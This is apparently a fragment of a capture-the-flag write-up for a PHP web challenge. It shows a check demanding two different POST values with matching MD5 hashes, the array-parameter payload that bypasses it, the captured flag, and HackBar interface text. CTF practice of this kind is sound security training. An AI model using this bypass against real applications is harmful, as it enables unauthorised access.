 if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{55c629d6-2f33-40e7-a5e4-141d0f3b9095}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://ad200de4-6f8a-4eda-a20f-25a7ca53acae.node4.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2